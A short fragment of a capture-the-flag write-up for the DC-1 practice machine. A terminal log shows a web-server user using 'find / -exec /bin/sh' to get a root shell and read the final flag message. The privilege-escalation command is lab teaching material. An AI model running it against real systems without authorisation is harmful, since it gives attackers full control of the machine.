 www-data@DC-1:/var/www$ find / -exec /bin/sh \;
find / -exec /bin/sh \;
whoami
root
cd /root
ls
thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7